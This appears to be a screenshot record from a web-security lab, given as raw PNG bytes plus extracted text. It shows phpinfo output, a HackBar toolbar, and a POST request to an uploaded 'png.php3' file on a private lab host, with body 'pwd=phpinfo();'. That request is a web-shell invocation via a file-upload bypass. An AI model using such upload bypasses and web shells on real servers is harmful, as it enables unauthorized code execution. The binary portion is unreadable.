 ‰PNG IHDR än y ÷¤ OIDATx íÖ± ÂP AŒ(Â¡ pÿ…¸!jØ „†øÄ“'Xýãº®—ß îûþñ…¿ýûçyþöÛ| "ð.c[ Ø ^Ö xW
P ¼¬<—– F b=‚w— E@¬<—– F b=‚w— E@¬<—– F b=‚w— E@¬<—– F b=‚w— E@¬<—– F b=‚w— E@¬<—– F b=‚w— E@¬<—– F b=‚w—
@€À@ÀËz€î$ ª€XW1{ Äz€î$ ª€XW1{ ¾Û× åÓôÏ IEND®B`‚
PHP Version 5.5.9-1ubuntu4.11
php
System Linux 1f888bbbb8f1 3.10.107-1.el6.elrepo.x86_64 #1 SMP Tue Jun 27 10:57:54 EDT
2017 x86_64
元素 控制台 源代码 网络 HackBar 内存 安全 × EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://172.16.89.138:82/vulnerabilities/111.png.php3
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pwd=phpinfo();